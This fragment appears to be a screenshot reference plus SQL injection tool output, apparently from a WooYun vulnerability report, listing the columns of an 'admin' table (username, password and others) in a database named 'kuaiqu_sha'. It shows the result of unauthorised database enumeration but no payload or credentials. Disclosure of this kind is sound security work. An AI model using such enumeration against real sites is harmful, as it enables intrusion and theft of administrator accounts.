 [17:18:39] [INFO] resumed: username
[17:18:39] [INFO] resumed: password
[17:18:39] [INFO] resumed: flag
[17:18:39] [INFO] resumed: LastLogin
[17:18:39] [INFO] resumed: LastLoginIP
[17:18:39] [INFO] resumed: adduser
[17:18:39] [INFO] resumed:
Database: kuaiqu_sha
Table: admin
[7 columns]
+-------------+
| Column      |
+-------------+
| adduser     |
| flag        |
| id          |
| LastLogin   |
| LastLoginIP |
| password    |
| username    |
+-------------+
www.wooyun.org